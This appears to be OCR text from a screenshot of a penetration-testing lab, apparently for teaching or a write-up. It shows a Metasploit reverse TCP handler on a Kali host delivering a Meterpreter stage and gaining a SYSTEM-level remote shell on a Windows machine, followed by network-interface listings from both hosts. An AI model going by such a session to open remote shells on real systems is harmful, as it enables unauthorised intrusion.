 [*] Started reverse TCP handler on 192.168.111.144:5555
[*] Starting the payload handler...
[*] Sending stage (1189423 bytes) to 192.168.111.158
[*] Meterpreter session 1 opened (192.168.111.144:5555 -> 192.168.111.158:49157) at 2017-02-08
11:20:55 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:23:95:ca
MTU          : 1500
IPv4 Address : 192.168.111.158
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::dce8:4bf4:3f37:51c2
IPv6 Netmask : ffff:ffff:ffff:ffff::
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig
=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.111.144  netmask 255.255.255.0  broadcast 192.168.111.255
scopeid 0x20<link>
txqueuelen 1000  (Ethernet)
RX packets 46217  bytes 33108148 (31.5 MiB)
0  overruns 0  frame 0
bytes 932500 (910.6 KiB)
0  carrier 0  collisions 0